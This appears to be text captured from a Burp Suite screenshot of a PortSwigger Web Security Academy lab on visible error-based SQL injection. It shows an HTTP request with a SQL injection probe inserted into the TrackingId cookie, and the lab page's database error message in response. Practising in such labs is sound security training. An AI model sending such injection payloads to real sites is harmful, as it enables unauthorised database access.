 Request
Pretty Raw Hex \n
1 GET /product ?productId =4 HTTP/2
2 Host : 0ae6005e041e8b8c8044357200600034.web-security-academy.net
3 Cookie : TrackingId =GH1Vcer32eCjclfd' AND CAST((SELECT 1) as int)-- ; session =
AOTwhETPfvwf17frYOkuxfnUqCdqlwkU
4 Sec-Ch-Ua : "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0ae6005e041e8b8c8044357200600034.web-security-academy.net/filter?category=
Gifts
15 Accept-Encoding : gzip, deflate, br
16 Accept-Language : en-US,en;q=0.9
17 Priority : u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
ion-error-based-sql-injection/sql-injection/blind/lab-sql-injection-visible-
error-based '>
61 Continue learning
62 <svg version =1.1 id=Layer_1 xmlns ='http://www.w3.org/2000/svg ' xmlns:xlink
='http://www.w3.org/1999/xlink ' x=0px y=0px viewBox ='0 0 28 30'
enable-background ='new 0 0 28 30' xml:space =preserve title =back-arrow >
63 <g>
64 <polygon points ='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15 '>
</polygon >
65 <polygon points ='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15 '>
</polygon >
66 </g>
67 </svg>
68 </a>
69 </div>
70 </div>
71 </section >
72 </div>
73 <!--LAB_HEADER_END-->
74 <div theme ="">
75 <section class ="maincontainer ">
76 <div class ="container is-page ">
77 <header class ="navigation-header ">
78 </header >
79 <h4>
ERROR: argument of AND must be type boolean, not type integer
80 Position: 63
</h4>
81 <p class =is-warning >
ERROR: argument of AND must be type boolean, not type integer
82 Position: 63
</p>
83 </div>
84 </section >
85 </div>
86 </body>
87 </html>
88
intege 2 matches